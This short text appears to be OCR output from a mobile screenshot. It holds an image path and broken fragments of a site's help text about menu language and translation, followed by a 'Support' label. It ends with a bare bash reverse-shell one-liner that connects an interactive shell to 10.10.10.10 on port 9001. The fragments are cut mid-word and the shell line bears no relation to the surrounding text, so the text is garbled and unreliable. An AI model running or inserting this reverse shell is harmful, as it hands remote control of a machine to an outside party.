
Fixed Language. Menu items will have a global language and they wi
language.
For localizable elements, to have all items available for translation visit the
transl
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1